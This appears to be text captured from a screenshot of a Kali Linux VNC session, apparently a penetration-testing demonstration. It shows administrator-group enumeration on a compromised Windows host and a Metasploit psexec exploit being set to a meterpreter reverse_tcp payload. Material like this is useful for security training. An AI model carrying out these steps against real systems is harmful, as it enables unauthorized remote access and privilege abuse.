 Cap
TurboVNC: kali:0 () [Lossless Tight + CL 1]
10.138.5.83
File
Ctrl Alt
Applications Places System
Wed Oct 5, 18:51
No.
root@kali: /
File Edit View Search Terminal Help
C:\Windows\system32>net localgroup administrators
net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
Administrator
Ephibian
jesse
root
SYSTEM
yourname5
The command completed successfully.
C:\Windows\system32>exit
exit
[*] 10.138.5.83 - Command shell session 1 closed. Reason: User exit
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) >
root@kali: /
Ethernet 4: <live capture in progress>
Packets: 2868 · Displayed: 0 (0.0%)
Profile: Default
VNC
6:51 PM
10/5/2022
1